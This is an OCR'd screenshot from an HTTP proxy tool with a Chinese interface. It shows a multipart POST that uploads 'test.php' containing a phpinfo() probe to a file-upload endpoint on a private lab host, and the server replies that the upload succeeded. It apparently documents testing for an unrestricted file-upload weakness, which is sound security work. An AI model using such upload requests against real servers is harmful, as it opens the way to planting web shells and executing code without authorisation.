 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /backend-api/file.php HTTP/1.1
2 Host ? : 192.168.56.103
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Sec-GPC: 1
5 Cookie: PHPSESSID=0g3e68rimd3ss9op98qguhaunt;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
6 Upgrade-Insecure-Requests: 1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0) Gecko/20100101
Firefox/145.0
9 Content-Type: multipart/form-data
10 Accept-Encoding: gzip, deflate
11 Priority: u=0, i
12
13 ------WebKitFormBoundary7MA4YWxkTrZu0gW
14 Content-Disposition: form-data; name="file"; filename="test.php"
15 Content-Type: text/plain
16
17 <?php phpinfo(); ?>
18 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
69bytes / 3ms
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Dec 2025 02:37:32 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Type: application/json
5 Content-Length: 75
6
7 { "status": "success", "message": "\u6587\u4ef6\u4e0a\u4f20\u6210\u529f 文件上传成功" }
8